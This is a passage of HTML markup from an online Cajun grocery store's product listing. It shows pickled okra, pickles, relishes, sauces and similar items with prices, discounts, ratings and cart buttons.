                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">46</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="586"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-hot-pickled-okra-12-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Hot-Pickled-Okra-12-oz-175x175.jpg" alt="Cajun Chef Hot Pickled Okra 12 oz" title="Cajun Chef Hot Pickled Okra 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-hot-pickled-okra-12-oz">Cajun Chef Hot Pickled Okra 12 oz</a></h4>
              <!--<p>Cajun Chef Hot Pickled OkraCajun Chef Hot Pickled Okra are Hand selected okra and packed fresh with ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">46</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="587"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/ole-homestead-candied-jalapenos"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickles-Ole-Homestead-Candied Jalapenos-175x175.png" alt="Ole Homestead Candied Jalapenos by Gator Pickles" title="Ole Homestead Candied Jalapenos by Gator Pickles" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/ole-homestead-candied-jalapenos">Ole Homestead Candied Jalapenos by Gator Pickles</a></h4>
              <!--<p>Formerly labeled Ole Homestead, the business has now been acquired by Creative Cajun Cooking, The la..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">14</span></span></span>
                <span class="saving">-21%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1128">
									<button class="btn-primary" type="button" onclick="cart.add('1128');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1128">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1128','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1128" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1128','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/ole-homestead-cajun-style-pickles"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ole-Homestead-Cajun-Style-Pickles-175x175.jpg" alt="Ole Homestead Cajun Style Pickles" title="Ole Homestead Cajun Style Pickles" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/ole-homestead-cajun-style-pickles">Ole Homestead Cajun Style Pickles</a></h4>
              <!--<p>We are very proud of our pickles. They are very crispy, a little sweet and a little hot. Great to se..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">23</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1129"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/mam-papaul's-gumbo-with-okra-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Gumbo-with-Okra-Mix-175x175.jpg" alt="MAM PAPAUL'S Gumbo with Okra Mix 2.5 oz" title="MAM PAPAUL'S Gumbo with Okra Mix 2.5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-gumbo-with-okra-mix">MAM PAPAUL'S Gumbo with Okra Mix 2.5 oz</a></h4>
              <!--<p>"Okra Gumbo" was always prepared using fresh, garden grown okra and seafood at Mam Papaul's house. U..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">66</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1764">
									<button class="btn-primary" type="button" onclick="cart.add('1764');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1764">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1764','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1764" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1764','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/pickled-quail-eggs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickle-Quail-Eggs-175x175.png" alt="Premium Pickled Quail Eggs - A Delightful Cajun Treat | Creative Cajun" title="Premium Pickled Quail Eggs - A Delightful Cajun Treat | Creative Cajun" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/pickled-quail-eggs">Premium Pickled Quail Eggs - A Delightful Cajun Treat | Creative Cajun</a></h4>
              <!--<p>Pickled Quail Eggs - A Unique Cajun DelicacyIndulge in the unique taste of the South with our Pickle..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">80</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1841">
									<button class="btn-primary" type="button" onclick="cart.add('1841');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1841">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1841','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1841" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1841','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gator-blood-full-cajun-bloody-mary-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/GATOR-BLOOD-Full-Cajun-Bloody-Mary-Mix-175x175.jpg" alt="GATOR BLOOD Full Cajun Bloody Mary Mix" title="GATOR BLOOD Full Cajun Bloody Mary Mix" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gator-blood-full-cajun-bloody-mary-mix">GATOR BLOOD Full Cajun Bloody Mary Mix</a></h4>
              <!--<p>Put a Cajun spicy twist to your next bloody mary with Gator Blood Full Cajun (spicy)&nbsp;Bloody Mar..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">36</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1863"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef,-hot-pickled-okra"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef,-Hot-Pickled-Okra-175x175.jpg" alt="Cajun Chef Hot Pickled Okra 24 oz" title="Cajun Chef Hot Pickled Okra 24 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef,-hot-pickled-okra">Cajun Chef Hot Pickled Okra 24 oz</a></h4>
              <!--<p>Cajun Chef Hot Pickled Okra 24 ozThese selected "hot" okra are freshly packed with garlic, onions, a..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">12</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2861"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-mild-pickled-okra-24oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Mild-Pickled-Okra-24oz-175x175.png" alt="Cajun Chef Mild Pickled Okra 24 oz" title="Cajun Chef Mild Pickled Okra 24 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-mild-pickled-okra-24oz">Cajun Chef Mild Pickled Okra 24 oz</a></h4>
              <!--<p>Cajun Chef Mild Pickled Okra24 fl ozDelicious for parties, as a salad garnish or hors d'oeuvres.Grea..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">12</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4451"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gator-pickles-okra"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickled-Okra-175x175.png" alt="Gator Pickled Okra 14.5 oz. Jar" title="Gator Pickled Okra 14.5 oz. Jar" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gator-pickles-okra">Gator Pickled Okra 14.5 oz. Jar</a></h4>
              <!--<p>Get ready to taste the magic of Creative Cajun Cooking's Gator Pickles Okra. These tender okra pods ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4995">
									<button class="btn-primary" type="button" onclick="cart.add('4995');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4995">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4995','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4995" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4995','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gator-pickles-14.5oz-jar"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickles-175x175.jpg" alt="Gator Pickles 14.5 oz Jar" title="Gator Pickles 14.5 oz Jar" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gator-pickles-14.5oz-jar">Gator Pickles 14.5 oz Jar</a></h4>
              <!--<p>Unleash the Flavor with Gator Pickles 14.5 oz. Jar
Are you ready to embark on a culinary adventure ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5048">
									<button class="btn-primary" type="button" onclick="cart.add('5048');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5048">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5048','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5048" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5048','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gator-pickle-relish-14.5-oz-jar"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickle-Relish-175x175.jpg" alt="Gator Pickle Relish 14.5 oz Jar" title="Gator Pickle Relish 14.5 oz Jar" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gator-pickle-relish-14.5-oz-jar">Gator Pickle Relish 14.5 oz Jar</a></h4>
              <!--<p>Experience the Flavor Explosion with Gator Relish 14.5 oz. Jar
Get ready to elevate your culinary e..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5049">
									<button class="btn-primary" type="button" onclick="cart.add('5049');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5049">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5049','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5049" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5049','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gator-pickled-green-tomato-chunks"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickle-Green-Tomato-Chunks-175x175.png" alt="Gator Pickled Green Tomato Chunks" title="Gator Pickled Green Tomato Chunks" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gator-pickled-green-tomato-chunks">Gator Pickled Green Tomato Chunks</a></h4>
              <!--<p>Experience the Unique Taste of Pickled Green Tomato Chunks
Our Pickled Green Tomato Chunks are a de..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5050">
									<button class="btn-primary" type="button" onclick="cart.add('5050');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5050">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5050','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5050" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5050','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-green-tomato-slices"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Green-Tomato-Slices-175x175.png" alt="Creative Cajun Cooking Green Tomato Slices 14.5 oz" title="Creative Cajun Cooking Green Tomato Slices 14.5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-green-tomato-slices">Creative Cajun Cooking Green Tomato Slices 14.5 oz</a></h4>
              <!--<p>Green Tomato Slices 14.5 oz JarSavor the Southern TraditionIntroducing our Creative Cajun Cooking Gr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5052"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-jalapeno-sauce-6oz-bottle"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Jalapeno-Sauce-175x175.jpg" alt="Cajun Jalapeno Sauce 6 Oz. Bottle" title="Cajun Jalapeno Sauce 6 Oz. Bottle" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-jalapeno-sauce-6oz-bottle">Cajun Jalapeno Sauce 6 Oz. Bottle</a></h4>
              <!--<p>Creative Cajun Cooking Jalapeno Sauce 6 Oz. BottleA Taste of Cajun HeatIntroducing our Creative Caju..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">50</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5053"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-garlic-sauce-6-oz-bottle"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Garlic-Sauce-175x175.png" alt="Cajun Garlic Sauce 6 Oz Bottle" title="Cajun Garlic Sauce 6 Oz Bottle" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-garlic-sauce-6-oz-bottle">Cajun Garlic Sauce 6 Oz Bottle</a></h4>
              <!--<p>Creative Cajun Cooking Garlic Sauce 6 Oz BottleUnleash the Cajun FlavorWelcome to the world of our C..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">50</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5054">
									<button class="btn-primary" type="button" onclick="cart.add('5054');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5054">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5054','-1');" class="btn-primary">-</button>
